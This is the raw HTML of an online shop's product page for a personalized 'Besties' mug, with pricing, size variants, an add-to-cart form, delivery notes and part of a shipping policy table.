.499954-.022095.799927-.055238.299973-.033143.588836-.110476.844368-.209905.266642-.099429.477734-.254096.655496-.452954.166652-.198857.244422-.452953.233312-.773335-.01111-.320381-.133321-.585525-.355523-.784382-.222202-.209906-.499955-.364573-.844368-.497144-.344413-.121525-.733267-.232-1.17767-.320382-.444405-.088381-.888809-.18781-1.344323-.287239-.466624-.099429-.922138-.232-1.355432-.37562-.433294-.14362-.822148-.342477-1.166561-.596573-.344413-.243048-.622166-.56343-.822148-.950097-.211092-.386668-.311083-.861716-.311083-1.436194 0-.618668.155542-1.12686.455515-1.54667.299972-.41981.688826-.75124 1.14434-1.005336.466624-.254095.97769-.430858 1.544304-.541334.566615-.099429 1.11101-.154667 1.622075-.154667.588836 0 1.15545.066286 1.688736.18781.533285.121524 1.02213.320381 1.455423.60762.433294.276191.788817.640764 1.07768 1.08267.288863.441905.466624.98324.544395 1.612955h-2.621984c-.122211-.596572-.388854-1.005335-.822148-1.204193-.433294-.209905-.933248-.309334-1.488753-.309334-.177762 0-.388854.011048-.633276.04419-.244422.033144-.466624.088382-.688826.165715-.211092.077334-.388854.198858-.544395.353525-.144432.154667-.222203.353525-.222203.60762 0 .309335.111101.552383.322193.740193.211092.18781.488845.342477.833258.475048.344413.121524.733267.232 1.177671.320382.444404.088381.899918.18781 1.366542.287239.455515.099429.899919.232 1.344323.37562.444404.14362.833257.342477 1.17767.596573.344414.254095.622166.56343.833258.93905.211092.37562.322193.850668.322193 1.40305 0 .673906-.155541 1.237336-.466624 1.712385-.311083.464001-.711047.850669-1.199891 1.137907-.488845.28724-1.04435.508192-1.644295.640764-.599946.132572-1.199891.198857-1.788727.198857-.722156 0-1.388762-.077333-1.999818-.243048-.611056-.165714-1.14434-.408763-1.588745-.729144-.444404-.33143-.799927-.740192-1.05546-1.226289-.255532-.486096-.388853-1.071621-.411073-1.745528h2.533103v-.022095zm8.288135-7.700208h1.899828v-3.402675h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155542.486096.07777.132572.199981.232.366633.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.13332-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222zm8.454788 0h2.377562V16.9253h.04444c.355523-.662858.844368-1.12686 1.477644-1.414098.633276-.287239 1.310992-.430858 2.055369-.430858.899918 0 1.677625.154667 2.344231.475048.666606.309335 1.222111.740193 1.666515 1.292575.444405.552382.766597 1.193145.9888 1.92229.222202.729145.333303 1.513527.333303 2.3421 0 .762288-.099991 1.50248-.299973 2.20953-.199982.718096-.499955 1.347812-.899918 1.900194-.399964.552383-.911029.98324-1.533194 1.31467-.622166.33143-1.344323.497144-2.18869.497144-.366634 0-.733267-.033143-1.0999-.099429-.366634-.066286-.722157-.176762-1.05546-.320381-.333303-.14362-.655496-.33143-.933249-.56343-.288863-.232-.522175-.497144-.722157-.79543h-.04444v5.656393h-2.510883V15.38968zm8.77698 5.67849c0-.508193-.06666-1.005337-.199981-1.491433-.133321-.486096-.333303-.905907-.599946-1.281527-.266642-.37562-.599945-.673906-.988799-.894859-.399963-.220953-.855478-.342477-1.366542-.342477-1.05546 0-1.855387.364572-2.388672 1.093717-.533285.729144-.799928 1.701337-.799928 2.916578 0 .574478.066661 1.104764.211092 1.59086.144432.486097.344414.905908.633276 1.259432.277753.353525.611056.629716.99991.828574.388853.209905.844367.309334 1.355432.309334.577725 0 1.05546-.121524 1.455423-.353525.399964-.232.722157-.541335.97769-.905907.255531-.37562.444403-.79543.555504-1.270479.099991-.475049.155542-.961145.155542-1.458289zm4.432931-9.99812h2.510883v2.364197h-2.510883V11.07005zm0 4.31963h2.510883v11.334883h-2.510883V15.389679zm4.755124-4.31963h2.510883v15.654513h-2.510883V11.07005zm10.210184 15.963847c-.911029 0-1.722066-.154667-2.433113-.452953-.711046-.298287-1.310992-.718097-1.810946-1.237337-.488845-.530287-.866588-1.160002-1.12212-1.889147-.255533-.729144-.388854-1.535622-.388854-2.408386 0-.861716.133321-1.657147.388853-2.386291.255533-.729145.633276-1.35886 1.12212-1.889148.488845-.530287 1.0999-.93905 1.810947-1.237336.711047-.298286 1.522084-.452953 2.433113-.452953.911028 0 1.722066.154667 2.433112.452953.711047.298287 1.310992.718097 1.810947 1.237336.488844.530287.866588 1.160003 1.12212 1.889148.255532.729144.388854 1.524575.388854 2.38629 0 .872765-.133322 1.679243-.388854 2.408387-.255532.729145-.633276 1.35886-1.12212 1.889147-.488845.530287-1.0999.93905-1.810947 1.237337-.711046.298286-1.522084.452953-2.433112.452953zm0-1.977528c.555505 0 1.04435-.121524 1.455423-.353525.411074-.232.744377-.541335 1.01102-.916954.266642-.37562.455513-.806478.588835-1.281527.12221-.475049.188872-.961145.188872-1.45829 0-.486096-.066661-.961144-.188872-1.44724-.122211-.486097-.322193-.905907-.588836-1.281527-.266642-.37562-.599945-.673907-1.011019-.905907-.411074-.232-.899918-.353525-1.455423-.353525-.555505 0-1.04435.121524-1.455424.353525-.411073.232-.744376.541334-1.011019.905907-.266642.37562-.455514.79543-.588835 1.281526-.122211.486097-.188872.961145-.188872 1.447242 0 .497144.06666.98324.188872 1.458289.12221.475049.322193.905907.588835 1.281527.266643.37562.599946.684954 1.01102.916954.411073.243048.899918.353525 1.455423.353525zm6.4883-9.66669h1.899827v-3.402674h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155541.486096.077771.132572.199982.232.366634.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.133321-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222z" fill="#191919"></path>
      <path class="tp-logo__star" fill="#00B67A" d="M30.141707 11.07005H18.63164L15.076408.177071l-3.566342 10.892977L0 11.059002l9.321376 6.739063-3.566343 10.88193 9.321375-6.728016 9.310266 6.728016-3.555233-10.88193 9.310266-6.728016z"></path>
      <path class="tp-logo__star-notch" fill="#005128" d="M21.631369 20.26169l-.799928-2.463625-5.755033 4.153914z"></path>
    </svg>
  
    </div>
  </div></div>
      </a>
    </div>
<style>
@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){
.tp-widget-trustscore{font-weight:600;}
}
*,::after,::before{box-sizing:border-box;}
.tp-widget-wrapper{height:100%;margin:0 auto;max-width:750px;position:relative;}

.tp-widget-wrapper{text-align:left;}
.tp-widget-trustscore{font-size:14px;margin:0 0 2px;}
.tp-widget-rating{margin:0 0 2px;}
.tp-widget-logo{margin:0 auto;width:65px;}
@media screen and (min-width: 160px){
.tp-widget-wrapper{font-size:0;}
.tp-widget-trustscore,.tp-widget-rating{display:inline-block;vertical-align:bottom;}
.tp-widget-trustscore{margin:0 6px 8px 0;}
.tp-widget-rating{font-size:12px;margin:0 0 8px;}
}
@media screen and (min-width: 230px){
.tp-widget-trustscore{font-size:15px;}
.tp-widget-rating{font-size:13px;margin:0 6px 8px 0;}
.tp-widget-logo{display:inline-block;margin:0 0 12px;vertical-align:bottom;width:75px;}
}
@media screen and (min-width: 300px){
.tp-widget-trustscore{font-size:16px;margin:0 12px 6px 0;}
.tp-widget-rating{font-size:14px;margin:0 8px 8px 0;}
}
.price-item--sale {
  color: red;
}
a{color:#000000;text-decoration:none;}
</style>
<div id="shopify-block-AQzdEc1hhUWh6OFZxU__customily_product_personalizer_main_VFKAi4" class="shopify-block shopify-app-block"><script>
    (function () {
        var customilyScriptUploadedToShopify = "https://cdn.shopify.com/extensions/019bb30b-69ba-7afe-bd4c-ad7cc669d900/customily-options-3-112/assets/customily.shopify.script.js";
        var fallbackCdn = 'https://cdn.customily.com/shopify/static/customily.shopify.script.js';

        var scriptTag = document.createElement('script');
        scriptTag.src = customilyScriptUploadedToShopify;
        scriptTag.async = true;

        scriptTag.onerror = function () {
            console.warn('Customily script missing, loading CDN fallback…');
            var fallbackScriptTag = document.createElement('script');
            fallbackScriptTag.src = fallbackCdn;
            fallbackScriptTag.async = true;
            document.head.appendChild(fallbackScriptTag);
        };

        document.head.appendChild(scriptTag);
    })();
</script>


</div>
<div class="no-js-hidden product-page-price" id="price-template--15782520782930__main" role="status"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15782520782930__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41188426350674">
                  <shopify-payment-terms variant-id="41188426350674" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:41188426350674,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$10.97&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$21.95&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41188426383442,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$12.97&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$25.95&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2605894}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7097577209938" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></div>
            <div id="shopify-block-ATkNqZndVUEpwL096S__judge_me_reviews_preview_badge_QTtXHK" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7097577209938'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>




<div
  class="product__text-container product__text-container-text_H4kEY7 product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 2.2rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#939191;--icon-color:#121212;"
    >
      
      <span>Besties - Life Is Better With Besties - Personalized Mug</span>
    </p>
  
  
  
</div>

<div
    data-region-highlight-meets-edd-desktop=""
    class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
    style="display: flex;    margin-bottom: 10px;"
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 24 24"
      aria-hidden="true"
      focusable="false"
      style="
        width: 26px;
        padding-right: 5px;
        fill: #4D6BC6 !important;
      "
    >
      <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
    </svg>
    <span
      class="wt-position-relative wt-text-caption"
      style="    font-size: 14px;"
      >Made in <b>US</b></span
    >
  </div>
<div
    data-region-highlight-meets-edd-desktop=""
    class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
    style="display: flex;    margin-bottom: 10px;"
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 24 24"
      aria-hidden="true"
      focusable="false"
      style="
        width: 26px;
        padding-right: 5px;
        fill: #4D6BC6 !important;
      "
    >
      <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
    </svg>
    <span
      class="wt-position-relative wt-text-caption"
      style="    font-size: 14px;"
      >Made in <b>USA</b></span
    >
  </div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>

  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
  >
    Arrives soon! Get it by
    <span data-popover-replacement="">
      <span class="wt-popover wt-popover--right" data-wt-popover="" data-meets-edd-popover="">
        <span
          data-wt-popover-trigger=""
          tabindex="0"
          class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center"
          aria-describedby="edd-description"
        >
          <b>
            <span class="wt-text-caption" data-meets-edd-desktop="">Jan 17-
                Jan 24
              </span></b
          >
        </span>
      </span>
    </span>
    if you order today.
  </span>
  <div class="wt-display-none"></div>
</div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>
  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
    >Free, no hassle returns & exchanges</span
  >
</div>


  <variant-selects
    id="variant-selects-template--15782520782930__main"
    class="no-js-hidden"
    data-section="template--15782520782930__main"
    data-url="/products/besties-life-is-better-with-besties-personalized-mug"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15782520782930__main-option_1_label_container'>
            <label class="form__label" for="Option-template--15782520782930__main-0">
              
                Size
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15782520782930__main-1-0"
        name="Size"
        value="11 Oz"
        form="product-form-template--15782520782930__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-1-0">
        11 Oz<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-1-1"
        name="Size"
        value="15 Oz"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-1-1">
        15 Oz<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41188426350674,"title":"11 Oz","option1":"11 Oz","option2":null,"option3":null,"sku":"HT21 - 11oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Besties - Life Is Better With Besties - Personalized Mug - 11 Oz","public_title":"11 Oz","options":["11 Oz"],"price":2195,"weight":1361,"compare_at_price":4390,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":41188426383442,"title":"15 Oz","option1":"15 Oz","option2":null,"option3":null,"sku":"HT21 - 15oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Besties - Life Is Better With Besties - Personalized Mug - 15 Oz","public_title":"15 Oz","options":["15 Oz"],"price":2595,"weight":1361,"compare_at_price":5190,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--15782520782930__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--15782520782930__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--15782520782930__main"
        class="select__select"
        form="product-form-template--15782520782930__main"
      ><option
            
              selected="selected"
            
            
            value="41188426350674"
          >11 Oz - $21.95</option><option
            
            
            value="41188426383442"
          >15 Oz - $25.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--15782520782930__main,
  #SectionAtcBtn-template--15782520782930__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--15782520782930__main"
      class="product-form main-product-form"
      data-section="template--15782520782930__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15782520782930__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15782520782930__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41188426350674"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--15782520782930__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">ADD TO CART
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7097577209938" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></product-form><link href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-pickup-availability.css?v=132348821858131657411757057208" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41188426350674"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/pickup-availability.js?v=79308454523338307861757057208" defer="defer"></script></div>
<img src="https://cdn.shopify.com/s/files/1/0280/0359/8418/files/download__2_-removebg-preview.png?v=1713334801" style="width:100%;margin:0px">
<div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Care
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Pq7H9t-template--15782520782930__main">
                    
                    Ships in safe packaging with a keepsake bag to store for years to come. Store in a cool, dry place when not in use.
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & refund policies
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_RiKb7F-template--15782520782930__main">
                    
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
